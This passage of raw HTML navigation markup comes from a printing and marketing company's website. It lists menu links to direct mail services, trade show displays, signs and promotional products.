ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">Better than EDDM (Every Door Direct Mail)</span></a></li><li id="menu-item-61455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61455 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">New Movers Mailing Lists</span></a></li><li id="menu-item-61458" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/"><span class="ubermenu-target-title ubermenu-target-text">Businesses Mailing Lists</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61460 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61460"><ul  class="ubermenu-submenu ubermenu-submenu-id-61460 ubermenu-submenu-type-stack"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61461 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61461"><ul  class="ubermenu-submenu ubermenu-submenu-id-61461 ubermenu-submenu-type-stack"  ><li id="menu-item-61462" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61462 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail + Digital Ads</span></a></li><li id="menu-item-61463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="direct-mail-digital-advertising-icon-300&#215;300"  /><span class="ubermenu-target-title ubermenu-target-text">Informed Delivery</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Your contacts receive an email from USPS featuring a digital ad for your mail piece.</span></a></li></ul></li><li class=" uber-column-padding-top-25 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61464 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61464"><ul  class="ubermenu-submenu ubermenu-submenu-id-61464 ubermenu-submenu-type-stack"  ><li id="menu-item-61465" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61465 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="/products/direct-mail-marketing/direct-mail-geofencing/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="Direct Mail Geofencing"  /><span class="ubermenu-target-title ubermenu-target-text">Addressable Geofencing</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Mailing list contacts see your digital ads on phones, computers &#038; Internet TVs.</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-61423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61423 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="https://plumgroveinc.com/products/trade-show-displays/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DISPLAYS &#038; SIGNS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61423 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61424 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61424"><ul  class="ubermenu-submenu ubermenu-submenu-id-61424 ubermenu-submenu-type-stack"  ><li id="menu-item-61468" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61468 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/signs/"><span class="ubermenu-target-title ubermenu-target-text">Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61468 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Light Boxes</span></a></li><li id="menu-item-73158" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-73158 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-61467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/"><span class="ubermenu-target-title ubermenu-target-text">Banner Stands</span></a></li><li id="menu-item-4707557" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li><li class="ubermenu-divider"><hr/></li></ul></li><li id="menu-item-6033306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6033306 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/"><span class="ubermenu-target-title ubermenu-target-text">Custom Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6033306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6033326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6033326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale"><span class="ubermenu-target-title ubermenu-target-text">Point of Purchase</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66219 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66219"><ul  class="ubermenu-submenu ubermenu-submenu-id-66219 ubermenu-submenu-type-stack"  ><li id="menu-item-61426" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product_cat-ancestor ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61426 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61427" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/"><span class="ubermenu-target-title ubermenu-target-text">Displays By Size</span></a></li><li id="menu-item-65150" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/"><span class="ubermenu-target-title ubermenu-target-text">Pop Up Displays</span></a></li><li id="menu-item-61433" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/"><span class="ubermenu-target-title ubermenu-target-text">Rental Displays</span></a></li><li id="menu-item-61432" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Displays</span></a></li><li id="menu-item-61441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61441 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/replacement-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Replacement Graphics</span></a></li><li id="menu-item-61440" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61440 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Giveaways</span></a></li><li id="menu-item-4707286" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product_cat-ancestor ubermenu-item-4707286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61434 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61434"><ul  class="ubermenu-submenu ubermenu-submenu-id-61434 ubermenu-submenu-type-stack"  ><li id="menu-item-62800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62800 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62800 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/"><span class="ubermenu-target-title ubermenu-target-text">Charging Stations</span></a></li><li id="menu-item-61438" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/"><span class="ubermenu-target-title ubermenu-target-text">Ipad Stands &#038; Mounts</span></a></li><li id="menu-item-61439" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61439 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/"><span class="ubermenu-target-title ubermenu-target-text">TV Stands &amp; Monitor Mounts</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61442 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61442"><ul  class="ubermenu-submenu ubermenu-submenu-id-61442 ubermenu-submenu-type-stack"  ><li id="menu-item-62802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62802 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61444" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/"><span class="ubermenu-target-title ubermenu-target-text">Counters &amp; Podiums</span></a></li><li id="menu-item-61447" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/"><span class="ubermenu-target-title ubermenu-target-text">Table Covers</span></a></li><li id="menu-item-61448" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/"><span class="ubermenu-target-title ubermenu-target-text">Brochure Holders</span></a></li><li id="menu-item-61445" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/"><span class="ubermenu-target-title ubermenu-target-text">Display Lighting</span></a></li><li id="menu-item-61449" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/"><span class="ubermenu-target-title ubermenu-target-text">Flooring</span></a></li><li id="menu-item-61446" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/"><span class="ubermenu-target-title ubermenu-target-text">Cases &amp; Bags</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64649" class="uber-mega-no-height ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-64649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/product-category/promotional-products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PROMO ITEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64649 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61470 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61470"><ul  class="ubermenu-submenu ubermenu-submenu-id-61470 ubermenu-submenu-type-stack"  ><li id="menu-item-61471" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61471 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/product-category/promotional-products/"><span class="ubermenu-target-title ubermenu-target-text">Promotional Products</span></a></li><li id="menu-item-61472" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61472 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Under $1</span></a></li><li id="menu-item-61473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks"><span class="ubermenu-target-title ubermenu-target-text">Bags</span></a></li><li id="menu-item-61998" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy"><span class="ubermenu-target-title ubermenu-target-text">Candy</span></a></li><li id="menu-item-61474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel"><span class="ubermenu-target-title ubermenu-target-text">Custom Clothing</span></a></li><li id="menu-item-61475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts"><span class="ubermenu-target-title ubermenu-target-text">Gifts</span></a></li><li id="menu-item-65449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer</span></a></li><li id="menu-item-61477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear"><span class="ubermenu-target-title ubermenu-target-text">Custom Hats</span></a></li><li id="menu-item-62003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains"><span class="ubermenu-target-title ubermenu-target-text">Key Chains</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61476 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61476"><ul  class="ubermenu-submenu ubermenu-submenu-id-61476 ubermenu-submenu-type-stack"  ><li id="menu-item-61478" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61478 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard"><span class="ubermenu-target-title ubermenu-target-text">Lanyards</span></a></li><li id="menu-item-62008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet"><span class="ubermenu-target-title ubermenu-target-text">Magnets</span></a></li><li id="menu-item-61479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li><li id="menu-item-61481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen"><span class="ubermenu-target-title ubermenu-target-text">Pens</span></a></li><li id="menu-item-61482" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge"><span class="ubermenu-target-title ubermenu-target-text">Name Badges</span></a></li><li id="menu-item-61994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-61996" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy"><span class="ubermenu-target-title ubermenu-target-text">Stress Balls</span></a></li><li id="menu-item-61483" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses"><span class="ubermenu-target-title ubermenu-target-text">Custom Sunglasses</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61480 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61480"><ul  class="ubermenu-submenu ubermenu-submenu-id-61480 ubermenu-submenu-type-stack"  ><li id="menu-item-61995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61995 